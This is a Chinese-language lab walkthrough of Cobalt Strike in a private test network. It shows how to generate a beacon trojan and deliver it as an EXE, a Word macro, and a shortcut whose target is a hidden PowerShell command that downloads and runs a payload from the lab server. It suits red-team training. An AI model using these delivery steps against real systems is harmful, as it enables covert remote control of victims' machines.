前言

环境



CS客户端:Windows 10 192.168.208.1

CS服务端:Kali 192.168.208.128

受害主机:Windows Server 2003 192.168.208.3



以 root 权限启动服务端



客户端连接

设置listener



Windows EXE

载入listener,生成32位beacon木马

将生成的 beacon 传入受害主机,然后在受害主机启动 beacon.exe





成功上线



在 beacon 命令行修改心跳时间为 1s

成功执行命令

同理可上传 artifact.exe,beacon 生成的是无进程的exe,把包含 payload 在内的全功能被控端都放入生成的可执行文件,即完整木马

宏





载入listener,生成MS Office Macro

在word中打开宏,任意填写一个宏名称,宏的位置选择当前文档

创建后把原本的内容替换为 Copy Macro 的内容



关闭编辑器,另存文档为启用宏的文档,可以保存为docm或者doc

打开此文档后就会发现成功上线

快捷方式上线



使用 Web Drive-by 下的 script web delivery

启动得到payload:

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.208.128:80/flag'))"

复制到 lnk 的目标中

点击后上线